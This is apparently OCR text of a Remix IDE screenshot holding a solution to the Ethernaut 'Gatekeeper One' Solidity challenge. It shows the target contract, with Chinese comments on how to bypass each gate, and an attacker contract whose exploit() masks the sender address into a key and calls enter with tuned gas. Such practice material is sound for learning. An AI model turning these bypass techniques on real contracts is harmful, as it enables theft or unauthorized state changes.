 SOLIDITY COMPILER
COMPILER
0.4.18+commit.9cf6e910
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization
200
Hide warnings
Compile Gatekeeper One2.sol
9
Home
Gatekeeper One.sol
Gatekeeper One2.sol
Gatekeeper One3.sol
test.sol
1 pragma solidity ^0.4.18;
2 contract GatekeeperOne {
3 address public entrant;
4 modifier gateOne() {
5 require(msg.sender != tx.origin);
6 _;//可以部署一个中间合约来调用绕过
7 }
8 modifier gateTwo() {
9 require(msg.gas % 8191 == 0);
10 _;//gas要满足8191取余为0
11 }
12 modifier gateThree(bytes8 _gateKey) {
13 require(uint32(_gateKey) == uint16(_gateKey));
14 require(uint32(_gateKey) != uint64(_gateKey));
15 require(uint32(_gateKey) == uint16(tx.origin));
16 _;
17 }
18 function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) {
19 entrant = tx.origin;
20 return true;
21 }
22 }
23 contract MyAgent {
24 GatekeeperOne c;
25
26 function MyAgent(address _c) public {
27 c = GatekeeperOne(_c);
28 }
29 function exploit() public {
30 bytes8 _gateKey = bytes8(msg.sender) & 0xffffffff0000ffff;
31 c.enter.gas(81910)(_gateKey);
32
33 }
34 }